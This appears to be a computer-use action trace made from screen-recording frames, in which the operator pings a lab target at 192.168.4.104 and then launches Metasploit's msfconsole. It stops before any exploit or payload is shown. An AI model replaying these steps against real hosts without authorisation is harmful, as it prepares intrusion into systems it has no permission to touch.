
key("ctrl+c")

Step: Ping the target 192.168.4.104 and confirm replies with no packet loss, then stop it
type("ping")

type("192.1")

type("68.4.")

type("10")

type("4")

key("ctrl+c")

mouse_move(844, 68)

Step: Run msfconsole and enlarge the terminal window while Metasploit loads to its msf prompt
type("msf")

type("conso")

type("le")

left_click_drag(956, 568, 1004, 616)
